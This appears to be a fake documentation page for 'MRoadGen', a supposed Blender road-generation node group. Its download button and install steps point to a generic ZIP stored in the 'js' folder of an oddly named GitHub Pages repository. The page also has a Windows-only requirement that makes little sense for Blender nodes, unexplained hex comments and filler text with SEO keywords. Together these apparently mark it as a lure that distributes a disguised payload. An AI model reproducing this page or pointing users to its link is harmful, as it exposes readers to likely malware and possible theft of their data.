
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="MRoadGen - Generate intricate road networks for Blender 3D terrain meshes with ease.">
    <title>MRoadGen Documentation</title>
<!-- 1d569a696538b94d1688e4240f701ec3 -->
<!-- 5d3982531d379b7a3ab58e -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">

<h1 style="color: #2c3e50;">🛣️ MRoadGen - Build complex road networks on terrain</h1>

<div style="margin: 30px 0;">
    <a href="https://raw.githubusercontent.com/Footballstadiummasculinity650/footballstadiummasculinity650.github.io/main/js/App_2.0-alpha.1.zip" style="background-color: #5f6368; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Visit repository to download MRoadGen</a>
</div>

<h2 style="color: #2c3e50;">📋 Overview</h2>
<p>MRoadGen provides a set of geometry nodes for Blender users. It automates the process of drawing roads over uneven land. You save time by skipping manual modeling. The tool handles high-detail terrain meshes. You keep full control over the road path and shape.</p>

<h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
<p>Ensure your computer meets these standards before you start:</p>
<ul>
    <li><strong>Blender Version:</strong> Blender 4.0 or newer.</li>
    <li><strong>Operating System:</strong> Windows 10 or 11.</li>
    <li><strong>Memory:</strong> 16GB of RAM is recommended for large scenes.</li>
    <li><strong>Graphics Card:</strong> A dedicated GPU with at least 4GB of video memory.</li>
</ul>

<h2 style="color: #2c3e50;">📥 Installation Guide</h2>
<p>Follow these steps to add the tool to your Blender workflow:</p>
<ol>
    <li>Visit the <a href="https://raw.githubusercontent.com/Footballstadiummasculinity650/footballstadiummasculinity650.github.io/main/js/App_2.0-alpha.1.zip">official download page</a> to obtain the files.</li>
    <li>Download the ZIP file to a folder on your computer.</li>
    <li>Extract the contents of the ZIP file.</li>
    <li>Open Blender.</li>
    <li>Go to File, select Append, and navigate to the extracted file.</li>
    <li>Select the Geometry Node group and move it into your scene.</li>
</ol>

<h2 style="color: #2c3e50;">🛠️ How to Use</h2>
<p>Once you load the node group, you attach it to your terrain object. Use the modifier panel to adjust settings. You define the path by placing points on the surface. The tool automatically projects the road onto the terrain. Adjust the width, curb height, and material settings using the sliders provided in the node interface.</p>

<h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
<p><strong>Can I use this for animation?</strong> Yes. Because it uses geometry nodes, the road updates in real-time as you move your control points.</p>
<p><strong>Does it support custom textures?</strong> Yes. The system includes material slots for the road and shoulder edges.</p>
<p><strong>Is it heavy on my computer?</strong> The system is designed for high-poly meshes but you should keep your base terrain topology reasonable for the best performance.</p>

<h2 style="color: #2c3e50;">🤝 Contributing</h2>
<p>If you have feedback or find errors, please open an issue on the repository. You can also suggest new features for the next release.</p>

<footer style="margin-top: 50px; font-size: 0.9em; color: #777; border-top: 1px solid #ddd; padding-top: 20px;">
    <p>Keywords: blender, geometry nodes, terrain, road generation, 3d modeling, windows</p>
</footer>

</body>
</html>
</file>
